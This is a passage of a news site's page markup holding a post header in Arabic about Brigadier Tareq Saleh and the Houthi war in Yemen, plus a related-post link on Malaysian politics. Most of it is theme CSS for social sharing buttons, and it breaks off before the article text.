                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel=" bookmark" class="td-image-wrap " title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68467-yoP1DR-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel="bookmark" title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other">PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:31+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://malaysianow.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ae" class="entry-crumb" href="https://malaysianow.net/category/ae/">ae</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">فيديو| &#8220;القادسية الثالثة&#8221;.. العميد طارق صالح: نعرف من يدير المعركة الحوثية باليمن...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-120150" class="post-120150 post type-post status-publish format-standard category-ae" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://malaysianow.net/category/ae/">ae</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">فيديو| &#8220;القادسية الثالثة&#8221;.. العميد طارق صالح: نعرف من يدير المعركة الحوثية باليمن ونحن جاهزون</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://malaysianow.net/author/"></a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-29T18:44:09+00:00" >December 29, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://malaysianow.net/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d8%af-%d8%b7%d8%a7%d8%b1%d9%82-%d8%b5/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-120150">236</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
